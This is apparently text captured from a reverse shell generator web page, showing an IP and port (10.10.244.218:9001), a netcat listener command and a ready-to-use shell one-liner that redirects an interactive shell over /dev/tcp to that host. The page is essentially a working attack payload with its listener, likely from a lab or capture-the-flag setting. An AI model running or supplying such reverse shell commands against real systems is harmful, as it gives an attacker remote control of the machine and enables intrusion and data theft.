 IP & Port
IP 10.10.244.218 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.10.244.218/9001 0>&1